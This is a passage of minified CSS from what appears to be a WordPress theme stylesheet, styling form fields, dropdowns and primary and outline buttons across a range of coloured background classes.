input[type="button"]:focus{outline:0}.content form .submit-wrap input[type="submit"]:hover,.content form .submit-wrap input[type="button"]:hover,.content .form-wrap .submit-wrap input[type="submit"]:hover,.content .form-wrap .submit-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%23000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content form select::-ms-expand,.content form .nf-form-content select.ninja-forms-field::-ms-expand,.content .form-wrap select::-ms-expand,.content .form-wrap .nf-form-content select.ninja-forms-field::-ms-expand{display:none}.content form select option,.content form .nf-form-content select.ninja-forms-field option,.content .form-wrap select option,.content .form-wrap .nf-form-content select.ninja-forms-field option{font-weight:normal;color:#000}.content form select option:first-child,.content form .nf-form-content select.ninja-forms-field option:first-child,.content .form-wrap select option:first-child,.content .form-wrap .nf-form-content select.ninja-forms-field option:first-child{color:#A5A5A6}.content form .form-row,.content .form-wrap .form-row{margin:0 -10px;display:flex}@media (min-width: 0) and (max-width: 510px){.content form .form-row,.content .form-wrap .form-row{flex-wrap:wrap}}.content form .form-row label,.content .form-wrap .form-row label{margin:12px 10px;width:100%}.content form .form-row [type=submit],.content .form-wrap .form-row [type=submit]{margin:24px 10px 0 10px}.content form .nf-form-content,.content .form-wrap .nf-form-content{padding:0;margin:-8px}.content form .nf-field-container,.content .form-wrap .nf-field-container{padding:8px;margin:0}.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:50%;float:left;clear:none}@media (min-width: 0) and (max-width: 700px){.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:100%;float:none}}.content form .nf-field-container.disclaimer p,.content .form-wrap .nf-field-container.disclaimer p{font-size:13px;line-height:1.2em;margin:0}.content form .nf-error.field-wrap .nf-field-element:after,.content .form-wrap .nf-error.field-wrap .nf-field-element:after{height:58px;line-height:58px}.content form .nf-error-msg,.content .form-wrap .nf-error-msg{font-size:14px}.content form.ctct-form,.content .form-wrap.ctct-form{margin:0 -10px;position:relative}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute}.content form.ctct-form .ctct-form-field,.content .form-wrap.ctct-form .ctct-form-field{padding:0 10px;box-sizing:border-box}.content form.ctct-form .ctct-form-field-text,.content .form-wrap.ctct-form .ctct-form-field-text{width:50%;float:left}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute;top:-20px;left:0;width:auto}.content form .ctct-disclosure,.content .form-wrap .ctct-disclosure{font-size:14px;line-height:1.2em}.content form .nf-form-fields-required,.content .form-wrap .nf-form-fields-required{display:none}.content .has-dark-blue-background-color input[type="text"],.content .has-dark-blue-background-color input[type="email"],.content .has-dark-blue-background-color input[type="tel"],.content .has-dark-blue-background-color input[type="number"],.content .has-dark-blue-background-color textarea,.content .has-dark-blue-background-color select,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-blue-background-color input[type="text"]:focus,.content .has-dark-blue-background-color input[type="email"]:focus,.content .has-dark-blue-background-color input[type="tel"]:focus,.content .has-dark-blue-background-color input[type="number"]:focus,.content .has-dark-blue-background-color textarea:focus,.content .has-dark-blue-background-color select:focus,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-bright-blue-background-color input[type="text"],.content .has-bright-blue-background-color input[type="email"],.content .has-bright-blue-background-color input[type="tel"],.content .has-bright-blue-background-color input[type="number"],.content .has-bright-blue-background-color textarea,.content .has-bright-blue-background-color select,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-bright-blue-background-color input[type="text"]:focus,.content .has-bright-blue-background-color input[type="email"]:focus,.content .has-bright-blue-background-color input[type="tel"]:focus,.content .has-bright-blue-background-color input[type="number"]:focus,.content .has-bright-blue-background-color textarea:focus,.content .has-bright-blue-background-color select:focus,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-muted-blue-background-color input[type="text"],.content .has-muted-blue-background-color input[type="email"],.content .has-muted-blue-background-color input[type="tel"],.content .has-muted-blue-background-color input[type="number"],.content .has-muted-blue-background-color textarea,.content .has-muted-blue-background-color select,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-muted-blue-background-color input[type="text"]:focus,.content .has-muted-blue-background-color input[type="email"]:focus,.content .has-muted-blue-background-color input[type="tel"]:focus,.content .has-muted-blue-background-color input[type="number"]:focus,.content .has-muted-blue-background-color textarea:focus,.content .has-muted-blue-background-color select:focus,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-orange-background-color input[type="text"],.content .has-orange-background-color input[type="email"],.content .has-orange-background-color input[type="tel"],.content .has-orange-background-color input[type="number"],.content .has-orange-background-color textarea,.content .has-orange-background-color select,.content .has-orange-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-orange-background-color input[type="text"]:focus,.content .has-orange-background-color input[type="email"]:focus,.content .has-orange-background-color input[type="tel"]:focus,.content .has-orange-background-color input[type="number"]:focus,.content .has-orange-background-color textarea:focus,.content .has-orange-background-color select:focus,.content .has-orange-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-red-background-color input[type="text"],.content .has-red-background-color input[type="email"],.content .has-red-background-color input[type="tel"],.content .has-red-background-color input[type="number"],.content .has-red-background-color textarea,.content .has-red-background-color select,.content .has-red-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-red-background-color input[type="text"]:focus,.content .has-red-background-color input[type="email"]:focus,.content .has-red-background-color input[type="tel"]:focus,.content .has-red-background-color input[type="number"]:focus,.content .has-red-background-color textarea:focus,.content .has-red-background-color select:focus,.content .has-red-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-teal-background-color input[type="text"],.content .has-teal-background-color input[type="email"],.content .has-teal-background-color input[type="tel"],.content .has-teal-background-color input[type="number"],.content .has-teal-background-color textarea,.content .has-teal-background-color select,.content .has-teal-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-teal-background-color input[type="text"]:focus,.content .has-teal-background-color input[type="email"]:focus,.content .has-teal-background-color input[type="tel"]:focus,.content .has-teal-background-color input[type="number"]:focus,.content .has-teal-background-color textarea:focus,.content .has-teal-background-color select:focus,.content .has-teal-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-purple-background-color input[type="text"],.content .has-purple-background-color input[type="email"],.content .has-purple-background-color input[type="tel"],.content .has-purple-background-color input[type="number"],.content .has-purple-background-color textarea,.content .has-purple-background-color select,.content .has-purple-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-purple-background-color input[type="text"]:focus,.content .has-purple-background-color input[type="email"]:focus,.content .has-purple-background-color input[type="tel"]:focus,.content .has-purple-background-color input[type="number"]:focus,.content .has-purple-background-color textarea:focus,.content .has-purple-background-color select:focus,.content .has-purple-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-blue-background-color input[type="text"],.content .has-light-blue-background-color input[type="email"],.content .has-light-blue-background-color input[type="tel"],.content .has-light-blue-background-color input[type="number"],.content .has-light-blue-background-color textarea,.content .has-light-blue-background-color select,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-blue-background-color input[type="text"]:focus,.content .has-light-blue-background-color input[type="email"]:focus,.content .has-light-blue-background-color input[type="tel"]:focus,.content .has-light-blue-background-color input[type="number"]:focus,.content .has-light-blue-background-color textarea:focus,.content .has-light-blue-background-color select:focus,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-green-background-color input[type="text"],.content .has-green-background-color input[type="email"],.content .has-green-background-color input[type="tel"],.content .has-green-background-color input[type="number"],.content .has-green-background-color textarea,.content .has-green-background-color select,.content .has-green-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-green-background-color input[type="text"]:focus,.content .has-green-background-color input[type="email"]:focus,.content .has-green-background-color input[type="tel"]:focus,.content .has-green-background-color input[type="number"]:focus,.content .has-green-background-color textarea:focus,.content .has-green-background-color select:focus,.content .has-green-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-yellow-background-color input[type="text"],.content .has-yellow-background-color input[type="email"],.content .has-yellow-background-color input[type="tel"],.content .has-yellow-background-color input[type="number"],.content .has-yellow-background-color textarea,.content .has-yellow-background-color select,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-yellow-background-color input[type="text"]:focus,.content .has-yellow-background-color input[type="email"]:focus,.content .has-yellow-background-color input[type="tel"]:focus,.content .has-yellow-background-color input[type="number"]:focus,.content .has-yellow-background-color textarea:focus,.content .has-yellow-background-color select:focus,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-dark-grey-background-color input[type="text"],.content .has-dark-grey-background-color input[type="email"],.content .has-dark-grey-background-color input[type="tel"],.content .has-dark-grey-background-color input[type="number"],.content .has-dark-grey-background-color textarea,.content .has-dark-grey-background-color select,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-grey-background-color input[type="text"]:focus,.content .has-dark-grey-background-color input[type="email"]:focus,.content .has-dark-grey-background-color input[type="tel"]:focus,.content .has-dark-grey-background-color input[type="number"]:focus,.content .has-dark-grey-background-color textarea:focus,.content .has-dark-grey-background-color select:focus,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-grey-background-color input[type="text"],.content .has-grey-background-color input[type="email"],.content .has-grey-background-color input[type="tel"],.content .has-grey-background-color input[type="number"],.content .has-grey-background-color textarea,.content .has-grey-background-color select,.content .has-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-grey-background-color input[type="text"]:focus,.content .has-grey-background-color input[type="email"]:focus,.content .has-grey-background-color input[type="tel"]:focus,.content .has-grey-background-color input[type="number"]:focus,.content .has-grey-background-color textarea:focus,.content .has-grey-background-color select:focus,.content .has-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-grey-background-color input[type="text"],.content .has-light-grey-background-color input[type="email"],.content .has-light-grey-background-color input[type="tel"],.content .has-light-grey-background-color input[type="number"],.content .has-light-grey-background-color textarea,.content .has-light-grey-background-color select,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-grey-background-color input[type="text"]:focus,.content .has-light-grey-background-color input[type="email"]:focus,.content .has-light-grey-background-color input[type="tel"]:focus,.content .has-light-grey-background-color input[type="number"]:focus,.content .has-light-grey-background-color textarea:focus,.content .has-light-grey-background-color select:focus,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-off-white-background-color input[type="text"],.content .has-off-white-background-color input[type="email"],.content .has-off-white-background-color input[type="tel"],.content .has-off-white-background-color input[type="number"],.content .has-off-white-background-color textarea,.content .has-off-white-background-color select,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-off-white-background-color input[type="text"]:focus,.content .has-off-white-background-color input[type="email"]:focus,.content .has-off-white-background-color input[type="tel"]:focus,.content .has-off-white-background-color input[type="number"]:focus,.content .has-off-white-background-color textarea:focus,.content .has-off-white-background-color select:focus,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-black-background-color input[type="text"],.content .has-black-background-color input[type="email"],.content .has-black-background-color input[type="tel"],.content .has-black-background-color input[type="number"],.content .has-black-background-color textarea,.content .has-black-background-color select,.content .has-black-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-black-background-color input[type="text"]:focus,.content .has-black-background-color input[type="email"]:focus,.content .has-black-background-color input[type="tel"]:focus,.content .has-black-background-color input[type="number"]:focus,.content .has-black-background-color textarea:focus,.content .has-black-background-color select:focus,.content .has-black-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-white-background-color input[type="text"],.content .has-white-background-color input[type="email"],.content .has-white-background-color input[type="tel"],.content .has-white-background-color input[type="number"],.content .has-white-background-color textarea,.content .has-white-background-color select,.content .has-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-white-background-color input[type="text"]:focus,.content .has-white-background-color input[type="email"]:focus,.content .has-white-background-color input[type="tel"]:focus,.content .has-white-background-color input[type="number"]:focus,.content .has-white-background-color textarea:focus,.content .has-white-background-color select:focus,.content .has-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .wp-block-button__link,.content .primary-button,.content div .wp-block-button__link,.content div .primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content .wp-block-button__link:focus,.content .primary-button:focus,.content div .wp-block-button__link:focus,.content div .primary-button:focus{outline:0}.content .wp-block-button__link:hover,.content .primary-button:hover,.content div .wp-block-button__link:hover,.content div .primary-button:hover{background-color:#FDD23A;text-decoration:none}.content .wp-block-button.is-style-outline .wp-block-button__link,.content .secondary-button,.content div .wp-block-button.is-style-outline .wp-block-button__link,.content div .secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link:focus,.content .secondary-button:focus,.content div .wp-block-button.is-style-outline .wp-block-button__link:focus,.content div .secondary-button:focus{outline:0}.content .wp-block-button.is-style-outline .wp-block-button__link:hover,.content .secondary-button:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link:hover,.content div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content .secondary-button.has-dark-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content div .secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content .secondary-button.has-dark-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content div .secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content .secondary-button.has-bright-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content div .secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content .secondary-button.has-bright-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content div .secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content .secondary-button.has-muted-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content div .secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content .secondary-button.has-muted-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content div .secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color div .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content .secondary-button.has-orange-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content div .secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content .secondary-button.has-orange-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content div .secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color div .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content .secondary-button.has-red-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content div .secondary-button.has-red-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content .secondary-button.has-red-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content div .secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color div .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content .secondary-button.has-teal-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content div .secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content .secondary-button.has-teal-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content div .secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color div .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content .secondary-button.has-purple-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content div .secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content .secondary-button.has-purple-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content div .secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content .secondary-button.has-light-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content div .secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content .secondary-button.has-light-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content div .secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color div .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content .secondary-button.has-green-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content div .secondary-button.has-green-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content .secondary-button.has-green-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content div .secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color div .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content .secondary-button.has-yellow-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content div .secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content .secondary-button.has-yellow-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content div .secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content .secondary-button.has-dark-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content div .secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content .secondary-button.has-dark-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content div .secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content 